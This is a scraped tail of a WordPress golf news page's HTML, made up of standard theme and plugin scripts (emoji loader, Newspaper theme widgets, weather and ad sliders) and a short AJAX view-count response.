OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-2.100000000000000088817841970012523233890533447265625,28.199999999999999289457264239899814128875732421875],"today_humidity":61,"today_wind_speed":[10.800000000000000710542735760100185871124267578125,6.70000000000000017763568394002504646778106689453125],"today_min":[-2.100000000000000088817841970012523233890533447265625,28.10000000000000142108547152020037174224853515625],"today_max":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":0},{"timestamp":1769990400,"day_name":"man","day_temp":[-3,26],"owm_day_index":8},{"timestamp":1770076800,"day_name":"tirs","day_temp":[-1,31],"owm_day_index":16},{"timestamp":1770163200,"day_name":"ons","day_temp":[-1,29],"owm_day_index":24},{"timestamp":1770249600,"day_name":"tors","day_temp":[-1,31],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1716]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -92
content:
{"1716":169}